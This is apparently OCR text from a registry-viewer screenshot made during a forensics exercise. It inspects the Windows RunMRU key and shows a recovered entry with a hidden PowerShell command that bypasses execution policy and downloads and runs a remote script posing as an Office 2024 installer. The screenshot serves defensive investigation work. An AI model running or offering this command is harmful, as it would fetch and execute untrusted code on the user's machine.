 runmru Find
Key name # values # subkeys Last write timestamp
= = =
C:\Users\25356\Downloads\sherlocks\Pi...
ROOT 0 12 2024-09-23 05:17:15
Software 0 12 2024-09-23 05:16:42
Microsoft 0 72 2024-09-23 05:17:30
Windows 0 7 2023-03-08 11:19:52
CurrentVersion 0 62 2024-09-23 05:12:27
Explorer 14 42 2024-09-23 05:20:03
RunMRU 3 0 2024-09-23 05:07:45
Drag a column header here to group by that column
Value Name Value Type Data Value Slack Is Deleted Data Record Reallocated
a RegSz %tmp%\1 DF-2B-50-95
MRUList RegSz ba 65-00-00-00-00-00
b RegSz powershell -NoP -NonI -W Hidden -Ex... 07-00
Type viewer Slack viewer Binary viewer
Value name b
Value type RegSz
Value powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/office2024install.ps1')"\1
Raw value 70-00-6F-00-77-00-65-00-72-00-73-00-68-00-65-00-6C-00-6C-00-20-00-2D-00-4E-00-6F-00-50-00-20-00-2D-00-4E-00-6F-00-6E-00-49-00-20-00-2D-00-57-00-20-00-48-00-69-00-64-00-64-00-65-0
0-6E-00-20-00-2D-00-45-00-78-00-65-00-63-00-20-00-42-00-79-00-70-00-61-00-73-00-73-00-20-00-2D-00-43-00-6F-00-6D-00-6D-00-61-00-6E-00-64-00-20-00-22-00-49-00-45-00-58-00-28-00-4